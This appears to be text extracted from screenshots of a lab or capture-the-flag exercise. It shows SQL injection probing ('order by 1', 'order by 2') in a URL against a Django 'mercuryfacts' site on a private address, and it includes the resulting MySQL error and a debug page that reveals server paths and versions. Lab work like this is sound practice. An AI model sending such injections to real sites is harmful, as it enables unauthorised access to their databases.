 192.168.56.115:8080/mercuryfacts/1 order by 1/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fact id: 1 order by 1. (('Mercury does not have any moons or rings.',),)
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.56.115:8080/mercuryfacts/1 order by 1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
192.168.56.115:8080/mercuryfacts/1 order by 2/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OperationalError at /mercuryfacts/1 order by 2/
(1054, "Unknown column '2' in 'order clause'")
Request Method: GET
Request URL: http://192.168.56.115:8080/mercuryfacts/1%20order%20by%202/
Django Version: 3.1
Exception Type: OperationalError
Exception Value: (1054, "Unknown column '2' in 'order clause'")
Exception Location: /usr/local/lib/python3.8/dist-packages/MySQLdb/connections.py, line 259, in query
Python Executable: /usr/bin/python3
Python Version: 3.8.2
Python Path: ['/home/webmaster/mercury_proj',
'/usr/lib/python38.zip',
'/usr/lib/python3.8',
'/usr/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/dist-packages',
'/usr/lib/python3/dist-packages']
Server time: Thu, 15 Jun 2023 06:25:22 +0000
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.8/dist-packages/django/db/backends/utils.py, line 82, in _execute
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.56.115:8080/mercuryfacts/1 order by 2
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All